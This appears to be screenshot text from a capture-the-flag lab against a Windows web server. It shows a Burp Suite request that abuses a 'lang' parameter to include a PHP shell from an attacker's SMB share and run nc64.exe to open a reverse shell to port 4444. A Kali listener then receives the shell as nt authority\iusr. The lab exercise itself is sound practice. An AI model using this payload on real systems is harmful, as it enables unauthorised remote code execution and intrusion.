 Dashboard Target Proxy Intruder Repeater Sequencer
1 × 2 × 3 × ...
Send Cancel < >
Request
Pretty Raw \n Actions
1 GET /blog/?lang=\\10.10.16.12\share\shell.php&cmd=
\\10.10.16.12\share\nc64.exe+10.10.16.12+4444+-e+cmd HTTP/1.1
2 Host: 10.10.10.151
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101
Firefox/78.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q
=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9
10
File Actions Edit View Help
openvpn Ars3ne.ovpn × tmux new -s HT ×
[oh-my-zsh] Random theme 'jtriley' loaded
3:26 root@kali /root/Desktop/HTB
% nc -lvp 4444
listening on [any] 4444 ...
10.10.10.151: inverse host lookup failed: Unknown host
connect to [10.10.16.12] from (UNKNOWN) [10.10.10.151] 49724
Microsoft Windows [Version 10.0.17763.678]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\inetpub\wwwroot\blog>whoami
whoami
nt authority\iusr
C:\inetpub\wwwroot\blog>